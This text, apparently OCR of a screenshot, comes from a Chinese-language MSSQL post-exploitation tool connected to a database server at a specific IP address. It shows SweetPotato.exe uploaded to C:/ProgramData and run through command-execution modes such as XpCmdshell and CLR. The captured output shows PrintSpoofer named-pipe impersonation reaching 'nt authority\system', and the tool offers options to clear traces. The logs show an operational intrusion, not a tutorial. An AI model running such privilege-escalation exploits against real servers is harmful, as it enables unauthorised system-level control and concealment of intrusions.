 Mssql - 39.98.124.133 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/ProgramData/SweetPotato.exe -a whoami 执行类型(CLR) GBK 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/ab98fcf5-0e7d-48d9-bf57-0fbb776c4e28
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 4940 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2025-06-10 16:49:02 - 正在加载目录...
[*] 2025-06-10 16:49:02 - 目录加载完成！
[*] 2025-06-10 16:49:15 - 正在上传请稍等...
[*] 2025-06-10 16:49:15 - 上传文件成功！
[*] 2025-06-10 16:49:15 - 正在加载目录...
[*] 2025-06-10 16:49:16 - 目录加载完成！
[*] 2025-06-10 16:49:47 - 正在执行并获取结果，请稍等...
[*] 2025-06-10 16:49:48 - 获取结果成功！